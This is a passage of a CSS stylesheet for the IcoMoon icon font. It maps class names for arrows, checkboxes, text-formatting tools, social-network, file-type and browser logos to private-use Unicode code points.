.icomoon-arrow-up-right-6:before {
	content: "\e394";
}
.icomoon-arrow-right-11:before {
	content: "\e395";
}
.icomoon-arrow-down-right-6:before {
	content: "\e396";
}
.icomoon-arrow-down-9:before {
	content: "\e397";
}
.icomoon-arrow-down-left-6:before {
	content: "\e398";
}
.icomoon-arrow-left-10:before {
	content: "\e399";
}
.icomoon-arrow-up-left-7:before {
	content: "\e39a";
}
.icomoon-arrow-up-10:before {
	content: "\e39b";
}
.icomoon-arrow-up-right-7:before {
	content: "\e39c";
}
.icomoon-arrow-right-12:before {
	content: "\e39d";
}
.icomoon-arrow-down-right-7:before {
	content: "\e39e";
}
.icomoon-arrow-down-10:before {
	content: "\e39f";
}
.icomoon-arrow-down-left-7:before {
	content: "\e3a0";
}
.icomoon-arrow-left-11:before {
	content: "\e3a1";
}
.icomoon-arrow-up-11:before {
	content: "\e3a2";
}
.icomoon-arrow-right-13:before {
	content: "\e3a3";
}
.icomoon-arrow-down-11:before {
	content: "\e3a4";
}
.icomoon-arrow-left-12:before {
	content: "\e3a5";
}
.icomoon-arrow-up-12:before {
	content: "\e3a6";
}
.icomoon-arrow-right-14:before {
	content: "\e3a7";
}
.icomoon-arrow-down-12:before {
	content: "\e3a8";
}
.icomoon-arrow-left-13:before {
	content: "\e3a9";
}
.icomoon-arrow-up-13:before {
	content: "\e3aa";
}
.icomoon-arrow-right-15:before {
	content: "\e3ab";
}
.icomoon-arrow-down-13:before {
	content: "\e3ac";
}
.icomoon-arrow-left-14:before {
	content: "\e3ad";
}
.icomoon-arrow-up-14:before {
	content: "\e3ae";
}
.icomoon-arrow-right-16:before {
	content: "\e3af";
}
.icomoon-arrow-down-14:before {
	content: "\e3b0";
}
.icomoon-arrow-left-15:before {
	content: "\e3b1";
}
.icomoon-arrow-up-15:before {
	content: "\e3b2";
}
.icomoon-arrow-right-17:before {
	content: "\e3b3";
}
.icomoon-arrow-down-15:before {
	content: "\e3b4";
}
.icomoon-arrow-left-16:before {
	content: "\e3b5";
}
.icomoon-arrow-up-16:before {
	content: "\e3b6";
}
.icomoon-arrow-right-18:before {
	content: "\e3b7";
}
.icomoon-arrow-down-16:before {
	content: "\e3b8";
}
.icomoon-arrow-left-17:before {
	content: "\e3b9";
}
.icomoon-menu-10:before {
	content: "\e3ba";
}
.icomoon-menu-11:before {
	content: "\e3bb";
}
.icomoon-menu-close:before {
	content: "\e3bc";
}
.icomoon-menu-close-2:before {
	content: "\e3bd";
}
.icomoon-enter-4:before {
	content: "\e3be";
}
.icomoon-enter-5:before {
	content: "\e3bf";
}
.icomoon-esc:before {
	content: "\e3c0";
}
.icomoon-backspace:before {
	content: "\e3c1";
}
.icomoon-backspace-2:before {
	content: "\e3c2";
}
.icomoon-backspace-3:before {
	content: "\e3c3";
}
.icomoon-tab:before {
	content: "\e3c4";
}
.icomoon-transmission:before {
	content: "\e3c5";
}
.icomoon-transmission-2:before {
	content: "\e3c6";
}
.icomoon-sort:before {
	content: "\e3c7";
}
.icomoon-sort-2:before {
	content: "\e3c8";
}
.icomoon-key-keyboard:before {
	content: "\e3c9";
}
.icomoon-key-A:before {
	content: "\e3ca";
}
.icomoon-key-up:before {
	content: "\e3cb";
}
.icomoon-key-right:before {
	content: "\e3cc";
}
.icomoon-key-down:before {
	content: "\e3cd";
}
.icomoon-key-left:before {
	content: "\e3ce";
}
.icomoon-command:before {
	content: "\e3cf";
}
.icomoon-checkbox-checked:before {
	content: "\e3d0";
}
.icomoon-checkbox-unchecked:before {
	content: "\e3d1";
}
.icomoon-square:before {
	content: "\e3d2";
}
.icomoon-checkbox-partial:before {
	content: "\e3d3";
}
.icomoon-checkbox:before {
	content: "\e3d4";
}
.icomoon-checkbox-unchecked-2:before {
	content: "\e3d5";
}
.icomoon-checkbox-partial-2:before {
	content: "\e3d6";
}
.icomoon-checkbox-checked-2:before {
	content: "\e3d7";
}
.icomoon-checkbox-unchecked-3:before {
	content: "\e3d8";
}
.icomoon-checkbox-partial-3:before {
	content: "\e3d9";
}
.icomoon-radio-checked:before {
	content: "\e3da";
}
.icomoon-radio-unchecked:before {
	content: "\e3db";
}
.icomoon-circle:before {
	content: "\e3dc";
}
.icomoon-circle-2:before {
	content: "\e3dd";
}
.icomoon-crop:before {
	content: "\e3de";
}
.icomoon-crop-2:before {
	content: "\e3df";
}
.icomoon-vector:before {
	content: "\e3e0";
}
.icomoon-rulers:before {
	content: "\e3e1";
}
.icomoon-scissors:before {
	content: "\e3e2";
}
.icomoon-scissors-2:before {
	content: "\e3e3";
}
.icomoon-scissors-3:before {
	content: "\e3e4";
}
.icomoon-filter:before {
	content: "\e3e5";
}
.icomoon-filter-2:before {
	content: "\e3e6";
}
.icomoon-filter-3:before {
	content: "\e3e7";
}
.icomoon-filter-4:before {
	content: "\e3e8";
}
.icomoon-font:before {
	content: "\e3e9";
}
.icomoon-font-size:before {
	content: "\e3ea";
}
.icomoon-type:before {
	content: "\e3eb";
}
.icomoon-text-height:before {
	content: "\e3ec";
}
.icomoon-text-width:before {
	content: "\e3ed";
}
.icomoon-height:before {
	content: "\e3ee";
}
.icomoon-width:before {
	content: "\e3ef";
}
.icomoon-bold:before {
	content: "\e3f0";
}
.icomoon-underline:before {
	content: "\e3f1";
}
.icomoon-italic:before {
	content: "\e3f2";
}
.icomoon-strikethrough:before {
	content: "\e3f3";
}
.icomoon-strikethrough-2:before {
	content: "\e3f4";
}
.icomoon-font-size-2:before {
	content: "\e3f5";
}
.icomoon-bold-2:before {
	content: "\e3f6";
}
.icomoon-underline-2:before {
	content: "\e3f7";
}
.icomoon-italic-2:before {
	content: "\e3f8";
}
.icomoon-strikethrough-3:before {
	content: "\e3f9";
}
.icomoon-omega:before {
	content: "\e3fa";
}
.icomoon-sigma:before {
	content: "\e3fb";
}
.icomoon-nbsp:before {
	content: "\e3fc";
}
.icomoon-page-break:before {
	content: "\e3fd";
}
.icomoon-page-break-2:before {
	content: "\e3fe";
}
.icomoon-superscript:before {
	content: "\e3ff";
}
.icomoon-subscript:before {
	content: "\e400";
}
.icomoon-superscript-2:before {
	content: "\e401";
}
.icomoon-subscript-2:before {
	content: "\e402";
}
.icomoon-text-color:before {
	content: "\e403";
}
.icomoon-highlight:before {
	content: "\e404";
}
.icomoon-pagebreak:before {
	content: "\e405";
}
.icomoon-clear-formatting:before {
	content: "\e406";
}
.icomoon-table:before {
	content: "\e407";
}
.icomoon-table-2:before {
	content: "\e408";
}
.icomoon-insert-template:before {
	content: "\e409";
}
.icomoon-pilcrow:before {
	content: "\e40a";
}
.icomoon-left-to-right:before {
	content: "\e40b";
}
.icomoon-right-to-left:before {
	content: "\e40c";
}
.icomoon-paragraph-left:before {
	content: "\e40d";
}
.icomoon-paragraph-center:before {
	content: "\e40e";
}
.icomoon-paragraph-right:before {
	content: "\e40f";
}
.icomoon-paragraph-justify:before {
	content: "\e410";
}
.icomoon-paragraph-left-2:before {
	content: "\e411";
}
.icomoon-paragraph-center-2:before {
	content: "\e412";
}
.icomoon-paragraph-right-2:before {
	content: "\e413";
}
.icomoon-paragraph-justify-2:before {
	content: "\e414";
}
.icomoon-indent-increase:before {
	content: "\e415";
}
.icomoon-indent-decrease:before {
	content: "\e416";
}
.icomoon-paragraph-left-3:before {
	content: "\e417";
}
.icomoon-paragraph-center-3:before {
	content: "\e418";
}
.icomoon-paragraph-right-3:before {
	content: "\e419";
}
.icomoon-paragraph-justify-3:before {
	content: "\e41a";
}
.icomoon-indent-increase-2:before {
	content: "\e41b";
}
.icomoon-indent-decrease-2:before {
	content: "\e41c";
}
.icomoon-share:before {
	content: "\e41d";
}
.icomoon-new-tab:before {
	content: "\e41e";
}
.icomoon-new-tab-2:before {
	content: "\e41f";
}
.icomoon-popout:before {
	content: "\e420";
}
.icomoon-embed:before {
	content: "\e421";
}
.icomoon-code:before {
	content: "\e422";
}
.icomoon-console:before {
	content: "\e423";
}
.icomoon-seven-segment-0:before {
	content: "\e424";
}
.icomoon-seven-segment-1:before {
	content: "\e425";
}
.icomoon-seven-segment-2:before {
	content: "\e426";
}
.icomoon-seven-segment-3:before {
	content: "\e427";
}
.icomoon-seven-segment-4:before {
	content: "\e428";
}
.icomoon-seven-segment-5:before {
	content: "\e429";
}
.icomoon-seven-segment-6:before {
	content: "\e42a";
}
.icomoon-seven-segment-7:before {
	content: "\e42b";
}
.icomoon-seven-segment-8:before {
	content: "\e42c";
}
.icomoon-seven-segment-9:before {
	content: "\e42d";
}
.icomoon-share-2:before {
	content: "\e42e";
}
.icomoon-share-3:before {
	content: "\e42f";
}
.icomoon-mail:before {
	content: "\e430";
}
.icomoon-mail-2:before {
	content: "\e431";
}
.icomoon-mail-3:before {
	content: "\e432";
}
.icomoon-mail-4:before {
	content: "\e433";
}
.icomoon-google:before {
	content: "\e434";
}
.icomoon-google-plus:before {
	content: "\e435";
}
.icomoon-google-plus-2:before {
	content: "\e436";
}
.icomoon-google-plus-3:before {
	content: "\e437";
}
.icomoon-google-plus-4:before {
	content: "\e438";
}
.icomoon-google-drive:before {
	content: "\e439";
}
.icomoon-facebook:before {
	content: "\e43a";
}
.icomoon-facebook-2:before {
	content: "\e43b";
}
.icomoon-facebook-3:before {
	content: "\e43c";
}
.icomoon-facebook-4:before {
	content: "\e43d";
}
.icomoon-instagram:before {
	content: "\e43e";
}
.icomoon-twitter:before {
	content: "\e43f";
}
.icomoon-twitter-2:before {
	content: "\e440";
}
.icomoon-twitter-3:before {
	content: "\e441";
}
.icomoon-feed-2:before {
	content: "\e442";
}
.icomoon-feed-3:before {
	content: "\e443";
}
.icomoon-feed-4:before {
	content: "\e444";
}
.icomoon-youtube:before {
	content: "\e445";
}
.icomoon-youtube-2:before {
	content: "\e446";
}
.icomoon-vimeo:before {
	content: "\e447";
}
.icomoon-vimeo2:before {
	content: "\e448";
}
.icomoon-vimeo-2:before {
	content: "\e449";
}
.icomoon-lanyrd:before {
	content: "\e44a";
}
.icomoon-flickr:before {
	content: "\e44b";
}
.icomoon-flickr-2:before {
	content: "\e44c";
}
.icomoon-flickr-3:before {
	content: "\e44d";
}
.icomoon-flickr-4:before {
	content: "\e44e";
}
.icomoon-picassa:before {
	content: "\e44f";
}
.icomoon-picassa-2:before {
	content: "\e450";
}
.icomoon-dribbble:before {
	content: "\e451";
}
.icomoon-dribbble-2:before {
	content: "\e452";
}
.icomoon-dribbble-3:before {
	content: "\e453";
}
.icomoon-forrst:before {
	content: "\e454";
}
.icomoon-forrst-2:before {
	content: "\e455";
}
.icomoon-deviantart:before {
	content: "\e456";
}
.icomoon-deviantart-2:before {
	content: "\e457";
}
.icomoon-steam:before {
	content: "\e458";
}
.icomoon-steam-2:before {
	content: "\e459";
}
.icomoon-github:before {
	content: "\e45a";
}
.icomoon-github-2:before {
	content: "\e45b";
}
.icomoon-github-3:before {
	content: "\e45c";
}
.icomoon-github-4:before {
	content: "\e45d";
}
.icomoon-github-5:before {
	content: "\e45e";
}
.icomoon-wordpress:before {
	content: "\e45f";
}
.icomoon-wordpress-2:before {
	content: "\e460";
}
.icomoon-joomla:before {
	content: "\e461";
}
.icomoon-blogger:before {
	content: "\e462";
}
.icomoon-blogger-2:before {
	content: "\e463";
}
.icomoon-tumblr:before {
	content: "\e464";
}
.icomoon-tumblr-2:before {
	content: "\e465";
}
.icomoon-yahoo:before {
	content: "\e466";
}
.icomoon-tux:before {
	content: "\e467";
}
.icomoon-apple:before {
	content: "\e468";
}
.icomoon-finder:before {
	content: "\e469";
}
.icomoon-android:before {
	content: "\e46a";
}
.icomoon-windows:before {
	content: "\e46b";
}
.icomoon-windows8:before {
	content: "\e46c";
}
.icomoon-soundcloud:before {
	content: "\e46d";
}
.icomoon-soundcloud-2:before {
	content: "\e46e";
}
.icomoon-skype:before {
	content: "\e46f";
}
.icomoon-reddit:before {
	content: "\e470";
}
.icomoon-linkedin:before {
	content: "\e471";
}
.icomoon-lastfm:before {
	content: "\e472";
}
.icomoon-lastfm-2:before {
	content: "\e473";
}
.icomoon-delicious:before {
	content: "\e474";
}
.icomoon-stumbleupon:before {
	content: "\e475";
}
.icomoon-stumbleupon-2:before {
	content: "\e476";
}
.icomoon-stackoverflow:before {
	content: "\e477";
}
.icomoon-pinterest:before {
	content: "\e478";
}
.icomoon-pinterest-2:before {
	content: "\e479";
}
.icomoon-xing:before {
	content: "\e47a";
}
.icomoon-xing-2:before {
	content: "\e47b";
}
.icomoon-flattr:before {
	content: "\e47c";
}
.icomoon-foursquare:before {
	content: "\e47d";
}
.icomoon-foursquare-2:before {
	content: "\e47e";
}
.icomoon-paypal:before {
	content: "\e47f";
}
.icomoon-paypal-2:before {
	content: "\e480";
}
.icomoon-paypal-3:before {
	content: "\e481";
}
.icomoon-yelp:before {
	content: "\e482";
}
.icomoon-libreoffice:before {
	content: "\e483";
}
.icomoon-file-pdf:before {
	content: "\e484";
}
.icomoon-file-openoffice:before {
	content: "\e485";
}
.icomoon-file-word:before {
	content: "\e486";
}
.icomoon-file-excel:before {
	content: "\e487";
}
.icomoon-file-zip:before {
	content: "\e488";
}
.icomoon-file-powerpoint:before {
	content: "\e489";
}
.icomoon-file-xml:before {
	content: "\e48a";
}
.icomoon-file-css:before {
	content: "\e48b";
}
.icomoon-html5:before {
	content: "\e48c";
}
.icomoon-html5-2:before {
	content: "\e48d";
}
.icomoon-css3:before {
	content: "\e48e";
}
.icomoon-chrome:before {
	content: "\e48f";
}
.icomoon-firefox:before {
	content: "\e490";
}
.icomoon-IE:before {
	content: "\e491";
}
.icomoon-opera:before {
	content: "\e492";
}
.icomoon-IcoMoon:before {
	content: "\e493";
}
.icomoon-safari:before {
	content: "\e494";
}
